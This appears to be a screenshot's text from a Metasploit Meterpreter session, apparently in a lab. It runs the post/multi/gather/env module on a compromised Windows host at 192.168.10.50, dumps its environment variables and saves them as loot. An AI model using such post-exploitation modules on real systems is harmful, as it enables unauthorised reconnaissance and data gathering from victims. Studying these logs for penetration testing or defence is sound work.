 meterpreter > run post/multi/gather/env
[*] Running module against DESKTOP-NCAT26L (192.168.10.50)
APPDATA=C:\Users\admin\AppData\Roaming
ComSpec=C:\Windows\system32\cmd.exe
HOMEDRIVE=C:
HOMEPATH=\Users\admin
LOCALAPPDATA=C:\Users\admin\AppData\Local
LOGONSERVER=\\DESKTOP-NCAT26L
NUMBER_OF_PROCESSORS=2
OS=Windows_NT
OneDrive=C:\Users\admin\OneDrive
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 158 Stepping 10, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=9e0a
PSModulePath=C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Users\adm
in\AppData\Local\Microsoft\WindowsApps
TEMP=C:\Users\admin\AppData\Local\Temp
TMP=C:\Users\admin\AppData\Local\Temp
USERDOMAIN=DESKTOP-NCAT26L
USERDOMAIN_ROAMINGPROFILE=DESKTOP-NCAT26L
USERNAME=admin
USERPROFILE=C:\Users\admin
windir=C:\Windows
[+] Results saved to /root/.msf4/loot/20230130135536_default_192.168.10.50_windows.environm_704266.txt
meterpreter >